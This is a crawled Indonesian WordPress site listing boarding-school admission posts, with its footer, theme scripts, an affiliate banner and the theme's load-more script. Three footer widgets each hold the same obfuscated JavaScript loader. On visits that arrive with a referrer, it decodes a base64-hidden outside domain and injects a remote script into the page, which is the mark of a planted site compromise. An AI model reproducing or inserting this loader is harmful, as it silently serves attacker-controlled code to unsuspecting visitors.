                                                    <a href="https://guyub.id/software-development-process-bagi-web-developer" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/06/asrama-sabilunnajah-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/al-irsyad-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Artboard20-300x108.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Design-Highlight-Program-Overseas-2-21-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/minhajul-haq-300x153.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Asrama-1-2048x1152-1-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Pesantren Ibnu Taimiyah TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045">Biaya Masuk Santri dan Santriwati Pesantren Al Andalus TA 2024/2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        
        <div class="footer-middle footer-column-3">
            <div class="wrapper">
                <div class="footer-grid twp-row">
                                            <div class="column column-1">
                            <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-2">
                            <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-3">
                            <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                    </div>
            </div>
        </div>

    

    <div class="footer-bottom">
                    <div class="footer-menu">
                <div class="wrapper">
                    <div class="menu"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright &copy; 2020                    <span class="sep"> &middot; </span> <a href="https://guyub.id">guyub.id</a>
                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/js/aos.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/script.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https:\/\/guyub.id\/wp-admin\/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script>
  function updateIframeHeight(event) {
    if (event.data?.type === 'affiliateEmbedResize') {
      const iframe = document.getElementById('affiliate-embed');
      if (iframe) {
        iframe.style.height = event.data.height + 'px';
      }
    }
  }

  window.addEventListener('message', updateIframeHeight, false);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guyub.id/affiliate/body.php
body_size: 1139
content:
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="initial-scale = 1.0, user-scalable = yes, width=device-width, height=device-height, maximum-scale=2.0">
  <title>Affiliate Banner Shopee</title>
  <style>
    body {
      font-family: sans-serif;
      line-height: 1.6;
      max-width: 700px;
      margin: 0 auto;
      padding: 0;
      background-color: transparent;
    }
    .affiliate-banner {
      border: 1px solid #e0e0e0;
      border-radius: 12px;
      display: flex;
      flex-direction: row;
      align-items: center;
      gap: 1rem;
      background: #f9f9f9;
      padding: 1rem;
      margin: 0;
      box-shadow: 0 2px 8px rgba(0,0,0,0.05);
      transition: box-shadow 0.3s ease;
    }
    .affiliate-banner:hover {
      box-shadow: 0 4px 16px rgba(0,0,0,0.1);
    }
    .affiliate-banner img, .affiliate-banner video {
      width: 120px;
      min-width: 100px;
      border-radius: 8px;
      object-fit: cover;
    }
    .affiliate-content {
      flex: 1;
    }
    .affiliate-title {
      font-size: 1rem;
      font-weight: 600;
      margin: 0 0 0.3rem;
      color: #333;
-webkit-box-orient: vertical;-webkit-line-clamp: 3; overflow: hidden;display:-webkit-box;
    }
    .affiliate-price {
      font-size: 1rem;
      color: #e53935;
      font-weight: bold;
      margin-bottom: 0.8rem;
    }
    .affiliate-button {
      display: inline-block;
      padding: 0.5rem 1rem;
      background-color: #ff5722;
      color: white;
      border: none;
      border-radius: 6px;
      font-weight: bold;
      text-decoration: none;
      font-size: 0.9rem;
    }
    .affiliate-button:hover {
      background-color: #e64a19;
    }

    /* Responsive */
    @media (max-width: 600px) {
      .affiliate-banner {
        flex-direction: column;
        align-items: center;
      }
      .affiliate-banner img, .affiliate-banner video {
        width: 100%;
        max-width: 300px;
      }
.affiliate-content {padding: 1rem}
    }
  </style>
</head>
<body>
  <div class="affiliate-banner">
  <img src="https://down-ws-id.img.susercontent.com/id-11134207-7r98s-lp0ypz4n3kb25a.webp" alt="jubah Pria Gamis Pria Jubbah Mewah Model Terbaru Al faan jubah reguler jubah mewah bordir jubah pria muslim Alzan">
    <div class="affiliate-content">
    <div class="affiliate-title">jubah Pria Gamis Pria Jubbah Mewah Model Terbaru Al faan jubah reguler jubah mewah bordir jubah pria muslim Alzan</div>
    <div class="affiliate-price">Rp 202.000</div>
    <a href="https://s.shopee.co.id/5VIfaJcMf0" target="_blank" class="affiliate-button">
        Beli Sekarang
      </a>
    </div>
  </div>
<script>
    // Resize iframe to match content height
    function sendHeight() {
      const height = document.body.scrollHeight;
      parent.postMessage({ type: 'affiliateEmbedResize', height }, '*');
    }

    window.addEventListener('load', sendHeight);
    window.addEventListener('resize', sendHeight);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xc_rTQ23SMADfoXHSVW_Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769879541428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=5.2.4
body_size: 163
content:
jQuery(document).ready( function($) {
    
    "use scrict";

    var ajaxurl = infinity_news_ajax.ajax_url;
    var loading = infinity_news_ajax.loading;
    var loadmore = infinity_news_ajax.loadmore;
    var nomore = infinity_news_ajax.nomore;

    var page = 2;
    $('body').on('click', '.loadmore', function() {

        $(this).addClass('loading');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');
        var data = {
            'action': 'infinity_news_recommended_posts',
            'page': page,
        };
 
        $.post(ajaxurl, data, function(response) {
            $('.recommended-post-wraper').append(response);

            if( $('body').hasClass('booster-extension') ){
                likedislike('after-load-'+page);
            }
            
            page++;

            if( !$.trim(response) ){
                $('.loadmore').addClass('no-more-post');
                $('.loadmore').html(nomore);
            }else{
                $('.loadmore').html(loadmore);
            }

            $('.loadmore').removeClass('loading');
            

            var pageSection = $(".data-bg");
            pageSection.each( function () {
                if ( $(this).attr("data-background")) {
                    $(this).css("background-image", "url(" + $(this).data("background") + ")");
                    $('.recommended-article .post-panel').matchHeight();
                }
            });

        });

    });

});